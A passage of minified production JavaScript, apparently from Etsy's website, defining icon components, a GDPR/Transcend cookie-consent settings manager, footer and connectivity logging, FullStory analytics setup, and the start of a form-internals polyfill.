a=s["default"].createElement("svg",Object.assign({dangerouslySetInnerHTML:{__html:'<path d="M9.057,20.471L2.293,13.707a1,1,0,0,1,1.414-1.414l5.236,5.236,11.3-13.18a1,1,0,1,1,1.518,1.3Z"/>'}},{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},t));return s["default"].createElement("span",n,a)}u.displayName="etsicon-jsx!check";u.propTypes={className:a().string};for(let d of l)u.propTypes[d]=a().string;const c=u},50166:(e,t,n)=>{"use strict";n.d(t,{default:()=>c});var s=n(90545);var i=n(76214);var a=n.n(i);var o=n(86354);var r=n.n(o);const l=["fill","stroke","width","height","viewBox","preserveAspectRatio"];function u(e){const t={};const n={};for(let s in e)-1!==l.indexOf(s)?t[s]=e[s]:"className"!==s&&"class"!==s&&(n[s]=e[s]);if(true){t["aria-hidden"]="true";t.focusable="false"}const i=r()([e.className||e.class,"etsy-icon"]);n.className=i;e.class&&(n.class=i);const a=s["default"].createElement("svg",Object.assign({dangerouslySetInnerHTML:{__html:'<path fill-rule="evenodd" clip-rule="evenodd" d="M10.035 2.627a2 2 0 0 1 3.93 0 6.7 6.7 0 0 1 4.56 4.905L21 18.333H3L5.475 7.532a6.7 6.7 0 0 1 4.56-4.905m1.921 1.706a4.694 4.694 0 0 0-4.531 3.645L5.51 16.333h12.98l-1.915-8.355a4.694 4.694 0 0 0-4.531-3.645z"/><path d="M12 22a2 2 0 0 0 2-2h-4a2 2 0 0 0 2 2"/>'}},{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},t));return s["default"].createElement("span",n,a)}u.displayName="etsicon-jsx!bell";u.propTypes={className:a().string};for(let d of l)u.propTypes[d]=a().string;const c=u},6532:(e,t,n)=>{"use strict";n.d(t,{default:()=>c});var s=n(90545);var i=n(76214);var a=n.n(i);var o=n(86354);var r=n.n(o);const l=["fill","stroke","width","height","viewBox","preserveAspectRatio"];function u(e){const t={};const n={};for(let s in e)-1!==l.indexOf(s)?t[s]=e[s]:"className"!==s&&"class"!==s&&(n[s]=e[s]);if(true){t["aria-hidden"]="true";t.focusable="false"}const i=r()([e.className||e.class,"etsy-icon"]);n.className=i;e.class&&(n.class=i);const a=s["default"].createElement("svg",Object.assign({dangerouslySetInnerHTML:{__html:'<path fill-rule="evenodd" clip-rule="evenodd" d="M11 17.25h2V2.75h-2zm1 1.5a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/>'}},{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},t));return s["default"].createElement("span",n,a)}u.displayName="etsicon-jsx!exclamation";u.propTypes={className:a().string};for(let d of l)u.propTypes[d]=a().string;const c=u},34748:(e,t,n)=>{"use strict";n.d(t,{default:()=>c});var s=n(90545);var i=n(76214);var a=n.n(i);var o=n(86354);var r=n.n(o);const l=["fill","stroke","width","height","viewBox","preserveAspectRatio"];function u(e){const t={};const n={};for(let s in e)-1!==l.indexOf(s)?t[s]=e[s]:"className"!==s&&"class"!==s&&(n[s]=e[s]);if(true){t["aria-hidden"]="true";t.focusable="false"}const i=r()([e.className||e.class,"etsy-icon"]);n.className=i;e.class&&(n.class=i);const a=s["default"].createElement("svg",Object.assign({dangerouslySetInnerHTML:{__html:'<path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/>'}},{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},t));return s["default"].createElement("span",n,a)}u.displayName="etsicon-jsx!close";u.propTypes={className:a().string};for(let d of l)u.propTypes[d]=a().string;const c=u},45925:(e,t,n)=>{"use strict";n.d(t,{default:()=>c});var s=n(90545);var i=n(76214);var a=n.n(i);var o=n(86354);var r=n.n(o);const l=["fill","stroke","width","height","viewBox","preserveAspectRatio"];function u(e){const t={};const n={};for(let s in e)-1!==l.indexOf(s)?t[s]=e[s]:"className"!==s&&"class"!==s&&(n[s]=e[s]);if(true){t["aria-hidden"]="true";t.focusable="false"}const i=r()([e.className||e.class,"etsy-icon"]);n.className=i;e.class&&(n.class=i);const a=s["default"].createElement("svg",Object.assign({dangerouslySetInnerHTML:{__html:'<path d="M20.8,18.4C19.3,16.7,19,12.5,19,11c0-3.2-2.1-5.8-5-6.7V4c0-1.1-0.9-2-2-2s-2,0.9-2,2l0,0v0.3C7.1,5.2,5,7.8,5,11 c0,1.5-0.3,5.7-1.8,7.4c-0.3,0.3-0.3,0.7-0.1,1.1S3.6,20,4,20h4.6c0.7,1.2,2,2,3.4,2s2.8-0.8,3.4-2H20c0.4,0,0.7-0.2,0.9-0.6 S21,18.6,20.8,18.4z M16,18H8H5.8C7,15.3,7,11.5,7,11c0-2.8,2.2-5,5-5s5,2.2,5,5c0,0.5,0,4.3,1.2,7H16z"/>'}},{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},t));return s["default"].createElement("span",n,a)}u.displayName="etsicon-jsx!notification";u.propTypes={className:a().string};for(let d of l)u.propTypes[d]=a().string;const c=u},38366:(e,t,n)=>{"use strict";n.d(t,{default:()=>c});var s=n(90545);var i=n(76214);var a=n.n(i);var o=n(86354);var r=n.n(o);const l=["fill","stroke","width","height","viewBox","preserveAspectRatio"];function u(e){const t={};const n={};for(let s in e)-1!==l.indexOf(s)?t[s]=e[s]:"className"!==s&&"class"!==s&&(n[s]=e[s]);if(true){t["aria-hidden"]="true";t.focusable="false"}const i=r()([e.className||e.class,"etsy-icon"]);n.className=i;e.class&&(n.class=i);const a=s["default"].createElement("svg",Object.assign({dangerouslySetInnerHTML:{__html:'<circle fill="transparent" cx="12" cy="12" r="10"/>'}},{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},t));return s["default"].createElement("span",n,a)}u.displayName="etsicon-jsx!";u.propTypes={className:a().string};for(let d of l)u.propTypes[d]=a().string;const c=u},84637:(e,t,n)=>{"use strict";n.d(t,{default:()=>c});var s=n(90545);var i=n(76214);var a=n.n(i);var o=n(86354);var r=n.n(o);const l=["fill","stroke","width","height","viewBox","preserveAspectRatio"];function u(e){const t={};const n={};for(let s in e)-1!==l.indexOf(s)?t[s]=e[s]:"className"!==s&&"class"!==s&&(n[s]=e[s]);if(true){t["aria-hidden"]="true";t.focusable="false"}const i=r()([e.className||e.class,"etsy-icon"]);n.className=i;e.class&&(n.class=i);const a=s["default"].createElement("svg",Object.assign({dangerouslySetInnerHTML:{__html:'<circle fill="transparent" cx="24" cy="24" r="21"/>'}},{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 48 48"},t));return s["default"].createElement("span",n,a)}u.displayName="etsicon-jsx!";u.propTypes={className:a().string};for(let d of l)u.propTypes[d]=a().string;const c=u},52381:(e,t,n)=>{"use strict";n.d(t,{default:()=>a});var s=n(90401);var i=n(95797);function a(e,t={}){const n="/api/v3/ajax/member/transcend/user-consent-preferences";const a={consent_payload:e};if(t){t.hasOwnProperty("is_confirmed")&&(a["is_confirmed"]=t["is_confirmed"]);t.hasOwnProperty("expiration_period_minutes")&&(a["expiration_period_minutes"]=t["expiration_period_minutes"]);t.hasOwnProperty("applicable_purposes")&&(a["applicable_purposes"]=t["applicable_purposes"]);t.hasOwnProperty("regional_experiences")&&(a["regional_experiences"]=t["regional_experiences"])}return{headers:{"x-csrf-token":(0,s["default"])(),"x-detected-locale":(0,i["default"])()},data:a,url:n,type:"POST"}}},6268:(e,t,n)=>{"use strict";n.d(t,{default:()=>a});var s=n(90401);var i=n(95797);function a(e,t={}){const n="/api/v3/ajax/public/transcend/anonymous-consent-preferences";const a={consent_payload:e};if(t){t.hasOwnProperty("is_confirmed")&&(a["is_confirmed"]=t["is_confirmed"]);t.hasOwnProperty("expiration_period_minutes")&&(a["expiration_period_minutes"]=t["expiration_period_minutes"]);t.hasOwnProperty("applicable_purposes")&&(a["applicable_purposes"]=t["applicable_purposes"]);t.hasOwnProperty("regional_experiences")&&(a["regional_experiences"]=t["regional_experiences"])}return{headers:{"x-csrf-token":(0,s["default"])(),"x-detected-locale":(0,i["default"])()},data:a,url:n,type:"POST"}}},6255:(e,t,n)=>{"use strict";var s=n(50041);var i=n.n(s);var a=n(90401);var o=n(95797);function r(e={}){const t="/api/v3/ajax/bespoke/member/user-preferences/gdpr";const n={};if(e){e.hasOwnProperty("third_party_consent")&&(n["third_party_consent"]=e["third_party_consent"]);e.hasOwnProperty("personalization_consent")&&(n["personalization_consent"]=e["personalization_consent"])}return{headers:{"x-csrf-token":(0,a["default"])(),"x-detected-locale":(0,o["default"])()},data:n,url:t,type:"POST"}}var l=n(52381);var u=n(6268);var c=n(41613);var d=n(95207);var p=n(99921);const h="gdprSettingsPromptClosed";const f="data-gdpr-consent-prompt-open-automatically";const g="[data-gdpr-consent-prompt]";function _(){const e=document.querySelector(g);return"true"===(null===e||void 0===e?void 0:e.getAttribute(f))}function v(e){document.addEventListener(h,(()=>{e.openOverlay()}))}function m(e){this.manager=e;this.overlayContainer=e.el.find("[data-gdpr-settings-overlay]");this.isThirdPartyConsent=this.overlayContainer.hasClass("third-party-settings");this.openModalEventName=this.isThirdPartyConsent?"third_party_settings_shown":"full_settings_shown";this.overlay=new p["default"](this.overlayContainer[0],{closeOnEsc:false,closeOnMaskClick:false});this.footerSettingsTrigger=i()("[data-gdpr-privacy-settings-trigger]");this.requests={};this.savedTimeout=null;this.setUpHandlers()}m.HEADER_SELECTOR="h2";m.SAVED_INDICATOR_DURATION=5e3;m.SUCCESS_ALERT_DURATION=5e3;m.prototype={setUpHandlers(){this.overlayContainer[0].addEventListener("wtOverlayOpen",this.onOpen.bind(this));this.overlayContainer.on("click","a",(e=>this.manager.handleLinkClick("full_settings",e)));this.footerSettingsTrigger.on("click",this.open.bind(this))},switchToFullSettings(){this.manager.logEvent("change_settings_clicked");this.manager.closeSingleChoiceSettings().then((()=>{this.open()}))},open(){this.manager.logEvent(this.openModalEventName);this.overlay.open();d["default"].increment(`gdpr.consent.ui.prompt.${this.openModalEventName}`);return false},close(){const e=this.overlayContainer.find("[data-gdpr-toggle]");const t={};let n=false;e.each((function(){if(!i()(this).data("modified")){n=true;t[i()(this).attr("name")]=i()(this).is(":checked")}}));n&&this.manager.persistSettings(t).then(this.manager.displaySaveConfirmation);const s=new Event(h);document.dispatchEvent(s);this.overlay.close()},onOpen(){this.overlayContainer.parent(".overlay-content-wrapper").addClass("gdpr-overlay-content-wrapper");this.overlayContainer.find("button[data-wt-overlay-close]").on("click",this.close.bind(this));i()("[data-gdpr-toggle]").on("change",this.updateSetting.bind(this));this.adjustLabels()},toggleGDPRSwitchesOff(){const e=this.overlayContainer.find("[data-gdpr-toggle]");const t=this.overlayContainer;e.each((function(){this.checked=false;const e=t.find(`[for = "${this.id}"].wt-text-caption`)[0];e&&(e.textContent=this.getAttribute(`data-unchecked-label`))}))},toggleGDPRSwitchesOn(e=true){const t=this.overlayContainer.find("[data-gdpr-toggle]");const n=this.overlayContainer;t.each((function(){if(e||"third_party_consent"!==this.id){this.checked=true;const e=n.find(`[for = "${this.id}"].wt-text-caption`)[0];e&&(e.textContent=this.getAttribute(`data-checked-label`))}}))},updateSetting(e){const t=i()(e.target);const n=t.attr("id");const s=i()(e.target).closest("[data-section]").find("[data-gdpr-toggle-label]");let a;a=t.is(":checked")?t.data("checked-label"):t.data("unchecked-label");s.html(a);t.attr("disabled",true);t.data("modified",true);const o={};o[n]=t.is(":checked");const r=this.manager.persistSettings(o);r.always((()=>{t.attr("disabled",false);t.trigger("focus")}));this.handleSaving(n,r)},handleSaving(e,t){t.always((()=>{this.handleSaved(e,t)}));this.requests[e]=t;i()("[data-saving-indicator]").removeClass("wt-display-none");i()("[data-saved-indicator]").addClass("wt-display-none");this.savedTimeout&&window.clearTimeout(this.savedTimeout)},handleSaved(e,t){this.requests[e]=null;let n=true;for(const s in this.requests)if(Object.prototype.hasOwnProperty.call(this.requests,s)&&this.requests[s]){n=false;return}if(n){const e=i()("[data-saving-indicator]",this.overlayContainer);const t=i()("[data-saved-indicator]",this.overlayContainer);e.addClass("wt-display-none");t.removeClass("wt-display-none");this.savedTimeout=window.setTimeout((()=>{t.hide();this.savedTimeout=null}),m.SAVED_INDICATOR_DURATION)}},adjustLabels(){i()("[data-section]",this.overlayContainer).each((function(){const e=i()(this).data("section");const t=`settings-title-${e}`;i()(this).find(m.HEADER_SELECTOR).attr("id",t);i()(this).find("[data-gdpr-toggle]").attr("aria-labelledby",t)}))}};const b=m;var y=n(97974);function E(e){this.manager=e;this.overlayContainer=e.el.find("[data-gdpr-single-choice-overlay]");this.overlayReduxContainer=e.el.find("[data-gdpr-single-choice-overlay-redux]");this.overlayReduxWtOverlay=null;this.footerSettingsTrigger=i()("[data-gdpr-privacy-settings-trigger]");this.requests={};this.savedTimeout=null;this.setUpHandlers()}E.HEADER_SELECTOR="h2";E.SAVED_INDICATOR_DURATION=5e3;E.SUCCESS_ALERT_DURATION=5e3;E.prototype={setUpHandlers(){const e=this.overlayContainer.add(this.overlayReduxContainer);e.find("[data-gdpr-single-choice-accept]").on("click",this.acceptAll.bind(this));e.find("[data-gdpr-open-full-settings]").on("click",this.switchToFullSettings.bind(this));e.on("click","[data-gdpr-single-choice-reject]",this.essentialOnly.bind(this));e.on("click","a",(e=>this.manager.handleLinkClick("single_choice",e)))},switchToFullSettings(){this.manager.logEvent("change_settings_clicked");return this.close().then(this.manager.openFullSettings)},open(){if(0!==this.overlayContainer.length){this.overlayContainer.show();y["default"].containFocusInElement(this.overlayContainer);y["default"].setFocusToFirstFocusableElement(this.overlayContainer)}else{if(0===this.overlayReduxContainer.length){this.manager.logEvent("single_choice_container_missing");d["default"].increment("gdpr.consent.ui.prompt.single_choice_container_missing");return}this.overlayReduxWtOverlay=new p["default"](this.overlayReduxContainer[0],{closeOnEsc:false,closeOnMaskClick:false});this.overlayReduxWtOverlay.open()}this.manager.logEvent("single_choice_shown");d["default"].increment("gdpr.consent.ui.prompt.single_choice_shown")},close(){y["default"].removeContainFocus();this.overlayContainer.hide();return this.overlayReduxWtOverlay?this.overlayReduxWtOverlay.close():Promise.resolve()},essentialOnly(e){this.manager.handleEssentialOnly();const t=this.manager.persistSettings({personalization_consent:false,third_party_consent:false}).then(this.manager.displaySaveConfirmation);const n=new Event(h);document.dispatchEvent(n);this.close();return t},acceptAll(e){this.manager.handleAcceptAll();let t;t=this.manager.shouldUpdateThirdPartyConsent()?this.manager.persistSettings({personalization_consent:true,third_party_consent:true}).then(this.manager.displaySaveConfirmation):this.manager.persistSettings({personalization_consent:true}).then(this.manager.displaySaveConfirmation);const n=new Event(h);document.dispatchEvent(n);this.close();return t}};const w=E;var S=n(30294);var C=n(47575);var A=n(80692);const T=function(){let e=null;function t(e){!e&&S["default"].getBoolean("dynamic_privacy_settings_ui_enabled")||this.intializeModal(e)}t.getInstance=function(n){e||(e=new t(n));return e};t.resetInstance=function(){e=null};return t}();T.prototype={getTranscendPurposes(e=true){return window.airgap&&window.airgap.getRegimePurposes&&e?Array.from(window.airgap.getRegimePurposes()):S["default"].getArray("all_purposes")},getTranscendRegimes(){return window.airgap&&window.airgap.getRegimes?Array.from(window.airgap.getRegimes()):S["default"].getArray("all_regimes")},getTranscendConsentExpiry(){return window.airgap&&window.airgap.loadOptions&&window.airgap.loadOptions.consentExpiry?window.airgap.loadOptions.consentExpiry:S["default"].getNumber("default_consent_expiry")},checkForOpenAutomatically(){this.singleChoiceSettings&&this.el.data("gdpr-consent-prompt-open-automatically")&&this.singleChoiceSettings.open()},openFullSettings(){this.fullSettings.open()},closeSingleChoiceSettings(){return this.singleChoiceSettings.close()},persistSettings(e){true===e.third_party_consent&&S["default"].getBoolean("google_tag_manager_async_enabled")&&A["default"].fetchOne("google_tag_manager","Etsy\\Modules\\GoogleTagManager\\ApiSpec",{},"POST",[]).then((e=>{const t=document.createRange().createContextualFragment(e.output.google_tag_manager);document.getElementById("google-tag-manager-container").appendChild(t)}));return S["default"].getBoolean("dynamic_privacy_settings_ui_enabled")?this.setTranscendPreferences(e):S["default"].getBoolean("dual_write_enabled")?i().when(i().ajax(r(e)),this.setTranscendPreferences(e)):i().ajax(r(e))},setTranscendPreferences(e){const t={};Object.hasOwn(e,"personalization_consent")&&(t.Functional=e.personalization_consent?"true":"false");Object.hasOwn(e,"third_party_consent")&&(t.Advertising=e.third_party_consent?"true":"false");const n={timestamp:(new Date).toISOString(),purposes:t};const s={is_confirmed:true,expiration_period_minutes:this.getTranscendConsentExpiry(),applicable_purposes:this.getTranscendPurposes(),regional_experiences:this.getTranscendRegimes()};const a=C["default"].getSignedInUserId();return a?i().ajax((0,l["default"])(n,s)):i().ajax((0,u["default"])(n,s))},handleEssentialOnly(){this.logEvent("essential_only");this.fullSettings.toggleGDPRSwitchesOff()},shouldUpdateThirdPartyConsent(){return!this.getTranscendRegimes().some((e=>S["default"].getArray("disable_advertising_regimes",[]).includes(e)))},handleAcceptAll(){this.logEvent("accept_all");this.fullSettings.toggleGDPRSwitchesOn(this.shouldUpdateThirdPartyConsent())},displaySaveConfirmation(){const e=i()(this.consentSuccessAlert);i()("body").append(e);setTimeout((()=>{e.remove()}),b.SUCCESS_ALERT_DURATION)},handleLinkClick(e,t){t.preventDefault();const n=i()(t.target).attr("href");this.logEvent("link_clicked",{overlay_source:e,link_url:n});const s=window.open(`${n}?ref=pv_ol`,"_blank");s||(window.location.href=`${n}?ref=pv_ol`)},logEvent(e,t={}){const n=t||{};n["event_name"]=`gdpr_consent_prompt_${e}`;c["default"].logEvent(n)},initializeModalFromAPISpec(e=true){if(!S["default"].getBoolean("dynamic_privacy_settings_ui_enabled"))return;const t=i()("[data-gdpr-consent-prompt]");A["default"].fetchOne("transcend_consent_modal","GDPR_ApiSpecs_ConsentPrompt",{purposes:this.getTranscendPurposes(e),regimes:this.getTranscendRegimes(),expiration_period_minutes:this.getTranscendConsentExpiry()},"POST",[]).then((e=>{if(!S["default"].getBoolean("dynamic_privacy_settings_ui_enabled"))return;if(0===t.length)c["default"].logEvent({event_name:"dynamic_privacy_ui_element_missing_gdpr-privacy-settings"});else{t.replaceWith(e.output.transcend_consent_modal);this.intializeModal();L("privacy-settings-manager-initialized");this.checkForOpenAutomatically()}})).fail((()=>{c["default"].logEvent({event_name:"dynamic_privacy_settings_ui_apispec_failed"})}))},intializeModal(e){const t=e||i()("[data-gdpr-consent-prompt]");this.el=i()(t);if(0===this.el){c["default"].logEvent({event_name:"privacy_settings_empty_inputEl"});return}const n=this.el.find("[data-gdpr-settings-overlay]");if(0===n.length){c["default"].logEvent({event_name:"privacy_settings_empty_fullSettingsOverlayContainer"});return}this.consentSuccessAlert=this.el.find("[data-gdpr-consent-success-alert]").text();this.openFullSettings=this.openFullSettings.bind(this);this.displaySaveConfirmation=this.displaySaveConfirmation.bind(this);this.fullSettings=new b(this);this.singleChoiceSettings=new w(this)}};const O=T;function I(e=true,t=true){const n=T.getInstance(null);try{n.initializeModalFromAPISpec(t)}catch(s){c["default"].logEvent({event_name:"privacy_initialize_modal_from_api_spec_failed"})}if(!S["default"].getBoolean("dynamic_privacy_settings_ui_enabled"))return;e||d["default"].increment("privacy.transcend.privacy_settings_manager_loaded_after_airgap_failure",1);t||d["default"].increment("privacy.transcend.privacy_settings_manager_loaded_after_set_consent_failure",1)}window.initializePrivacySettingsManager=I;L("privacy-settings-manager-load-complete");function L(e){if(document){const t=document.createElement("div");t.setAttribute("id",e);t.style.display="none";document.body&&document.body.appendChild(t)}}function N(){const e=O.getInstance();e.checkForOpenAutomatically()}const F=N;var P=n(32341);var D=n(64171);var x=n(72471);var R=n(61894);const k="500px";const M=()=>{(0,P.onDOMReady)((()=>{const e=()=>{n.e(3875).then(n.bind(n,44443))};const t=()=>{c["default"].logEvent({event_name:"footer_seen"})};const s=document.querySelector("#collage-footer");if(s){(0,D["default"])(s,e,{rootMargin:k});(0,D["default"])(s,t)}}))};F();M();const B=document.getElementById("collage-footer__community-teams-link");const U=document.getElementById("collage-footer__community-forums-link");const H=document.getElementById("collage-footer__registry-link");const q=function(){c["default"].logEvent({event_name:"community_teams"})};const j=function(){c["default"].logEvent({event_name:"community_forums"})};const $=function(){c["default"].logEvent({event_name:"registry_ingress_footer_clicked"})};const G=function(){c["default"].logEvent({event_name:"registry_ingress_footer_seen"})};if(null!==B&&null!==U){B.addEventListener("click",(0,x["default"])(q,250));U.addEventListener("click",(0,x["default"])(j,250))}if(null!==H){(0,D["default"])(H,G);H.addEventListener("click",(0,x["default"])($,250))}const V=document.querySelector("#collage-footer [data-footer-app-link]");V&&V.addEventListener("click",(()=>{c["default"].logEventImmediately({event_name:"footer_app_link_click"})}));function W(){var e;const t="do-not-sell-or-share";if(!S["default"].getBoolean("dynamic_privacy_settings_ui_enabled"))return;const n=null!==(e=window.airgap)&&void 0!==e&&e.getRegimes?Array.from(window.airgap.getRegimes()):[t];let s=null;if(n.includes(t))d["default"].increment("privacy.dynamic_ui.privacy_footer.text_not_updated");else{s=(0,R.msg)({content:"Privacy settings",translated:false});d["default"].increment("privacy.dynamic_ui.privacy_footer.text_updated")}if(s){const e=document.querySelector("[data-gdpr-privacy-settings-trigger] span");e?e.textContent=s:d["default"].increment("privacy.dynamic_ui.privacy_footer.text_missing")}}window.updatePrivacySettingsFooterTextBasedOnRegime=W;if(document){const e=document.createElement("div");e.setAttribute("id","footer-script-loaded");e.style.display="none";document.body&&document.body.appendChild(e)}},47334:(e,t,n)=>{"use strict";var s=n(30294);var i=n(91277);var a=n(91942);var o=n(95207);const r=10;const l=1e3;let u=0;let c=false;const d=e=>e instanceof Object&&"p"in e&&"u"in e;function p(){var e;if(c||u>=r)return;if(!window.FS){setTimeout(p,l);u++;return}const t=null===(e=i.w.__etsy_logging)||void 0===e?void 0:e.defaults;const n=null===t||void 0===t?void 0:t.ab;const h=[];const f=s["default"].getObject("_fs",{p:{},u:{}},d);let g=false;if(n){n["site_chrome/fullstory/use_track_event"]&&(g="on"===n["site_chrome/fullstory/use_track_event"][0]);for(const[e,t]of Object.entries(n)){const n=t[0];if("off"===n||"ineligible"===n)continue;const s=e.replace(/[./]/g,"_");g?window.FS("trackEvent",{name:"Experiment Viewed",properties:{experiment_name:s,variant:n}}):h.push(`${s}.${n}`)}}window.FS("setIdentity",{properties:f.u,uid:null===t||void 0===t?void 0:t.user_id});window.FS("setProperties",{type:"page",properties:{...f.p,testVariant:h}});a["default"].configureScope((e=>{const t=window.FS.getCurrentSessionURL();if(!t){o["default"].increment("fullstory.sentry.no_url",1);return}o["default"].increment("fullstory.sentry.has_url",1);e.setTag("fullstory",t)}));c=true}i.w.addEventListener("load",p);var h=n(50041);var f=n.n(h);var g=n(86577);window.has||(window.has=function(e){g["default"].error(`Uncompiled has() called for key="${e}"`);return false});var _=n(40038);var v=n(41613);var m=n(97178);function b(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}const y=window;class E{constructor(){b(this,"isMobile",void 0);b(this,"connectionType","");b(this,"connectionEffectivity","");b(this,"offlineTimestamp",void 0);b(this,"eventName",void 0);b(this,"duration",0);this.isMobile=s["default"].getBoolean("is_mobile",false);this.offlineTimestamp=0;this.eventName=""}get getConnectionType(){const e=this.getConnection();e&&(this.connectionType=e.type?e.type:"Not supported");return this.connectionType}get getConnectionEffectivity(){const e=this.getConnection();e&&(this.connectionEffectivity=e.effectiveType?e.effectiveType:"Not supported");return this.connectionEffectivity}getConnection(){const e=y.navigator.connection?y.navigator.connection:null;if(e)return e;return null}}const w=E;function S(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class C{constructor(){S(this,"CONSTANTS",{MWEB_OFFLINE:"mweb_became_offline",MWEB_ONLINE:"mweb_became_online",DESKTOP_OFFLINE:"desktop_became_offline",DESKTOP_ONLINE:"desktop_became_online",DURATION_THRESHOLD:1e3});S(this,"loggingInfo",new w);this.loggingInfo.getConnectionType;this.loggingInfo.getConnectionEffectivity;"undefined"!==typeof window.ononline&&window.addEventListener("online",this.onlineEvent.bind(this));"undefined"!==typeof window.onoffline&&window.addEventListener("offline",this.offlineEvent.bind(this))}offlineEvent(){if((0,m["default"])()){this.loggingInfo.eventName=this.getEventName("offline");this.loggingInfo.offlineTimestamp=Date.now();this.loggingInfo.getConnectionType;this.loggingInfo.getConnectionEffectivity;window.localStorage.setItem("offlineInfo",JSON.stringify(this.loggingInfo))}}onlineEvent(){this.loggingInfo.eventName=this.getEventName("online");this.loggingInfo.getConnectionType;this.loggingInfo.getConnectionEffectivity;const e=Date.now();let t=new w;if((0,m["default"])()){const n=window.localStorage.getItem("offlineInfo")?window.localStorage.getItem("offlineInfo"):null;if(n){t=JSON.parse(n);t.offlineTimestamp&&(this.loggingInfo.duration=e-+t.offlineTimestamp);window.localStorage.removeItem("offlineInfo")}}if(this.loggingInfo.duration>this.CONSTANTS.DURATION_THRESHOLD){this.logEvent(t);this.logEvent(this.loggingInfo)}}getEventName(e){if("online"===e)return this.loggingInfo.isMobile?this.CONSTANTS.MWEB_ONLINE:this.CONSTANTS.DESKTOP_ONLINE;return this.loggingInfo.isMobile?this.CONSTANTS.MWEB_OFFLINE:this.CONSTANTS.DESKTOP_OFFLINE}logEvent(e){v["default"].logEvent({event_name:e.eventName,connectionType:e.connectionType,connectionEffectivity:e.connectionEffectivity,durationInMilliseconds:e.duration})}}const A=C;new A;f().ajaxSetup({beforeSend(e){const t=(0,_.getPageGuid)();t&&e.setRequestHeader("X-Page-GUID",t)}});var T=n(32341);var O=n(35045);const I="hoverNone";const L="wt-browser-has-no-hover-support";(0,T.onDOMReady)((()=>{const e=document.body;if(I in e.dataset)return;e.classList.toggle(L,O["default"].hasSupport("cssHoverNone"));e.dataset[I]="true"}));var N=n(79365);const F="visualFocusState";const P="wt-focus-visible";(0,T.onDOMReady)((()=>{const e=document.body;if(F in e.dataset)return;const t=function(){e.classList.remove(P)};const n=function(){e.classList.add(P)};e.addEventListener("keydown",t,N["default"]);e.addEventListener("mousedown",n,N["default"]);e.addEventListener("touchstart",n,N["default"]);const s=function(){e.removeEventListener("mousedown",n,N["default"]);e.removeEventListener("touchstart",s,N["default"])};const i=function(){e.removeEventListener("touchstart",n,N["default"]);e.removeEventListener("mousedown",i,N["default"])};e.addEventListener("mousedown",i,N["default"]);e.addEventListener("touchstart",s,N["default"]);e.dataset[F]="true"}));var D=n(51309);var x=n(42190);var R=n.n(x);(0,T.onDOMReady)((()=>{R()(null)}));(0,T.onDOMReady)((()=>{f()(document).on("keydown","a[role=button]",(e=>{if(32===e.keyCode||32===e.which){e.preventDefault();f()(e.target).click()}}))}));const k=new WeakMap;const M=new WeakMap;const B=new WeakMap;const U=new WeakMap;const H=new WeakMap;const q=new WeakMap;const j=new WeakMap;const $=new WeakMap;const G=new WeakMap;const V=new WeakMap;const W=new WeakMap;const z=new WeakMap;const Y=new WeakMap;const K=new WeakMap;const X=new WeakMap;const Z=(e,t,n)=>{if(e.getAttribute(t)===n)return;e.setAttribute(t,n)};const Q=(e,t)=>{e.toggleAttribute("internals-disabled",t);t?Z(e,"aria-disabled","true"):e.removeAttribute("aria-disabled");e.formDisabledCallback&&e.formDisabledCallback.apply(e,[t])};const J=e=>{const t=B.get(e);t.forEach((e=>{e.remove()}));B.set(e,[])};const ee=(e,t)=>{const n=document.createElement("input");n.type="hidden";n.name=e.getAttribute("name");e.after(n);B.get(t).push(n);return n};const te=(e,t)=>{if(t.length){const n=Array.from(t);n.forEach((t=>t.addEventListener("click",e.click.bind(e))));const[s]=n;let i=s.id;if(!s.id){i=`${s.htmlFor}_Label`;s.id=i}Z(e,"aria-labelledby",i)}};const ne=e=>{const t=Array.from(e.elements).filter((e=>!e.tagName.includes("-")&&e.validity)).map((e=>e.validity.valid));const n=$.get(e)||[];const s=Array.from(n).filter((e=>e.isConnected)).map((e=>U.get(e).validity.valid));const i=[...t,...s].includes(false);e.toggleAttribute("internals-invalid",i);e.toggleAttribute("internals-valid",!i)};const se=e=>{ne(le(e.target))};const ie=e=>{ne(le(e.target))};const ae=e=>{const t=["button[type=submit]","input[type=submit]","button:not([type])"].map((e=>`${e}:not([disabled])`)).map((t=>`${t}:not([form])${e.id?`,${t}[form='${e.id}']`:""}`)).join(",");e.addEventListener("click",(n=>{const s=n.target;if(s.closest(t)){const t=$.get(e);if(e.noValidate)return;if(t.size){const e=Array.from(t);const s=e.reverse().map((e=>{const t=U.get(e);return t.reportValidity()}));s.includes(false)&&n.preventDefault()}}}))};const oe=e=>{const t=$.get(e.target);t&&t.size&&t.forEach((e=>{e.constructor.formAssociated&&e.formResetCallback&&e.formResetCallback.apply(e)}))};const re=(e,t,n)=>{if(t){const s=$.get(t);if(s)s.add(e);else{const n=new Set;n.add(e);$.set(t,n);ae(t);t.addEventListener("reset",oe);t.addEventListener("input",se);t.addEventListener("change",ie)}q.set(t,{ref:e,internals:n});e.constructor["formAssociated"]&&e.formAssociatedCallback&&setTimeout((()=>{e.formAssociatedCallback.apply(e,[t])}),0);ne(t)}};const le=e=>{let t=e.parentNode;t&&"FORM"!==t.tagName&&(t=le(t));return t};const ue=(e,t,n=DOMException)=>{if(!e.constructor["formAssociated"])throw new n(t)};const ce=(e,t,n)=>{const s=$.get(e);s&&s.size&&s.forEach((e=>{const s=U.get(e);const i=s[n]();i||(t=false)}));return t};const de=e=>{let t=false;if(e.constructor["formAssociated"]){let n=U.get(e);if(void 0===n){e.attachInternals();n=U.get(e);t=true}const{labels:s,form:i}=n;te(e,s);re(e,i,n)}return t};function pe(){return"undefined"!==typeof MutationObserver}const 